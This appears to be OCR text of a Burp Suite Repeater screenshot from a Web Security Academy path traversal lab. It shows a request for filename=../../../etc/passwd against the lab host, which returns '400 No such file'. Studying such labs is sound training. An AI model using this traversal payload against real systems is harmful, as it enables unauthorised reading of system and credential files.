 https://0ad100e404ca26d6807f5e86006300c4.web-security-academy.net/image?filename=41.jpg
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search
Comparer Logger Organizer Extensions Learn Hackvertor
22 × 23 × 24 × 25 × 26 × 27 × +
Send Cancel < > Target: https://0ad100e404ca26d6807f5e86006300c4.web-security-academy.... HTT
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ad100e404ca26d6807f5e86006300c4.web-security-ac
ademy.net
3 Cookie: session=Y8jjAorim1vX1LmoXOkeIq9OtxgWqepP
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"